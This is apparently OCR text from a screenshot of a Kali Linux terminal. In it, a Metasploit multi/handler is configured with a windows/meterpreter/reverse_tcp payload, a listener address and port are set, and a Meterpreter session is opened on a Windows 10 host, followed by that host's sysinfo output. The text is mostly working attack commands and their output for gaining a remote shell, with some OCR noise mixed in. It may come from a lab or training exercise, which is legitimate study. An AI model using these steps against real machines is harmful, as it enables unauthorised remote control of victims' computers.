 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Metasploit Documentation: https://docs.metasploit.com/
use explomsf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.175
LHOST => 192.168.1.175
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.175:4444
[*] Sending stage (177734 bytes) to 192.168.1.174
[*] Meterpreter session 1 opened (192.168.1.175:4444 -> 192.168.1.174:58376)
at 2025-02-11 21:57:27 -0500
Documents
Music
Videos
Downloads
Devices
File System
meterpreter > sysinfo
Computer : DESKTOP-A3T1M27
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >